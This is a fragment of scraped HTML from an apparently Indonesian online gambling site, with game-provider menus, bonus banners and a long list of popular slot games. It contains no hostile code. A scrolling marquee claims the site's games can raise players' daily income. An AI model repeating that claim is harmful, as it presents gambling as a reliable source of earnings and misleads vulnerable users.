                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://shopnhatchatluong.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                <div class="nav-item ">
          <a class="navlink " href="https://shopnhatchatluong.com/referral"  >
            <div class="nav-icon">
              <span>
                <i class="icon-users"></i>
              </span>
            </div>
            <div class="nav-title" i18n="@REFERRAL">  
                          REFERRAL                      </div>
          </a>
        </div>
                             
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
    
 <style>
.slider-size {
  max-height: 500px; 
  min-height: 130px;
}
</style>
 
<section class="carousel-fixed-height">
<div id="carousel-fixed-height" class="carousel slide  " data-ride="carousel">
        <ol class="carousel-indicators">
              
            <li data-target="#carousel-fixed-height" data-slide-to="0" class="active"></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="1" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="2" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="3" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="4" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="5" class=""></li>  
                    </ol>

      <div class="carousel-inner" role="listbox" aria-label="banners carousel">
      
                 
                <div   class="item active" role="option">  
                                                        
                                <img  class="slider-size"  src="https://files.sitestatic.net/banners/202408280215350000008fd71fe77f3SKACAF__2020x700.png"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="depo sepeda wede ninja"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20240910133049000000c036db24bc3SKACAF__2020x700.png"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="garansi kekalahan"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202409101332080000004b451338493SKACAF__2020x700.png"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="bonus new member 50%"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202407091701390000005ae44b2a283SKACAF__2020x700.png"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS NEW MEMBER"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2024071000541600000058fdff45ca3SKACAF__2020x700.png"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS REBATE"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20260119172338000000019e865501__SKYGAMING2__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="HOT PROVIDER ICONGAMING"  >
                </a> 
                                    
                </div>
                       
      </div>

      <a class="left carousel-control" href="#carousel-fixed-height" role="button" data-slide="prev">
        <!-- <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> -->
        <span class="icon-wrap">
        <i class="icon-chevron-left icon-prev"></i>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#carousel-fixed-height" role="button" data-slide="next">
        <!-- <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> -->
        <span class="icon-wrap"><i class="icon-arrow_forward_ios icon-next"></i></span>
        
        <span class="sr-only">Next</span>
      </a> 

    </div>
  </section>
 
 

<div class="ann-wrapper">
    <div class="container">
       <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    Selamat datang di Platform Game Online Pertama di Indonesia yaitu Ulti100 , Hanya tersedia disini game online canggih yang dapat menambah uang pendapatan anda. cukup dengan menggunakan handphone canggih anda, anda sudah bisa bermain dan merasakan sensasi bermain game online yang sangat dapat menambah pendapatan harian anda !
    </marquee>     
  </div>
</div>

    </div>
</div>
<div class="app-wrapper container">
    <div class="row" style="display: flex;
    align-items: center;">
        <div class="col-xs-6">
            <div class="jackpot">
                            <img class="img-fluid"                   
                    src="https://files.sitestatic.net/progressive_img/20240709170909000000a57702cedb3SKACAF__600x109.gif" alt="jackpot" />
                                  <div class="txt-overlay">
                      <div class="text-content">
                          <span id="jackpot_amount">...Loading</span>
                      </div>
                  </div>
                                            </div>
        </div>
                <div class="col-xs-6 hot-games-wrapper ">
            <h5> <span class="wrapper-title" i18n>GAME TERPOPULAR</span> <i class="i-hot icon-fire"></i></h5>
            <div>
                                  <div class="wrapper hot-games">

                     
                                              
                  
                        <div class="img-container games-leave-active games-leave-to run"  >
                                                                                                             <a  href="/slots/jili?hot=Fortune+Gems+500" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune Gems 500"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune Gems 500
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus Super Scatter"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus Super Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 3+_Black limited"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 3+_Black limited
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fastspin?hot=Spirit+of+the+Sea" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Spirit of the Sea"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Spirit of the Sea
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/besoft?hot=Domino+Bali+Deluxe" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Domino Bali Deluxe"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Domino Bali Deluxe
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus 1000"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Wins 3 - Black Scatter"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Wins 3 - Black Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playtech?hot=Wild+Beans" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Wild Beans"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Beans
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Lucky Tiger 1000"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Lucky Tiger 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Super+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza Super Scatter"  src ="https://files.sitestatic.net/games/i/220x220/4d0bee6b7bdc8bdce588ae234d1c6272.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza Super Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Starlight Princess 1000"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Starlight Princess 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza 1000"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 2"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Wild Bounty Showdown"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Bounty Showdown
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune King Jackpot"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune King Jackpot
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="SUPER MAHJONG DELUXE"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      SUPER MAHJONG DELUXE
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playstar?hot=HORDE+2+WINTER" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="HORDE 2 WINTER"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      HORDE 2 WINTER
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fastspin?hot=The+Great+Safari" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Great Safari"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Great Safari
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Sugar+Crush" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sugar Crush"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sugar Crush
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Dragon Chi’s Quest"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Dragon Chi’s Quest
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Maya: Elemental Totem 2"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Maya: Elemental Totem 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/nextspin?hot=Treasure+of+Atlantis" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Treasure of Atlantis"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Treasure of Atlantis
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fachai?hot=Jungle+Bang+Bang" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Jungle Bang Bang"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Jungle Bang Bang
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playtech?hot=Sticky+Bandits+Thunder+Rail" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sticky Bandits Thunder Rail"  src ="https://files.sitestatic.net/games/i/220x220/830203416c9c3e0d46d6db7e221f5598.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sticky Bandits Thunder Rail
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playtech?hot=Buffalo+Blitz%3A+Cash+Collect" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Buffalo Blitz: Cash Collect"  src ="https://files.sitestatic.net/games/i/220x220/b1659d6434e9769c062093b616650469.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Buffalo Blitz: Cash Collect
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Legacy of Kong Maxways"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Legacy of Kong Maxways
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/568win?hot=Great+Fortune" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Great Fortune"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Great Fortune
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Four Divine Beasts"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Four Divine Beasts
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Barong Sacred Battle"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Barong Sacred Battle
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Golden+Pixiu" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Golden Pixiu"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Golden Pixiu
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Mahjong+Riches" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Riches"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Riches
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/e-games/ggsoft?hot=Bounceball+Classic" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Bounceball Classic"  src ="https://files.sitestatic.net/games/i/220x220/e4299f2f033e8b77b3afeafc12eda58c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Bounceball Classic
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Mahjong+Roar" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Roar"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Roar
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Aztec: Bonus Hunt 2"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Aztec: Bonus Hunt 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                    </div>
                                                
                  
                        <div class="img-container  games-enter-active  games-enter-to run"  >
                                                                                                             <a  href="/slots/jili?hot=Fortune+Gems+500" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune Gems 500"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune Gems 500
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus Super Scatter"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus Super Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
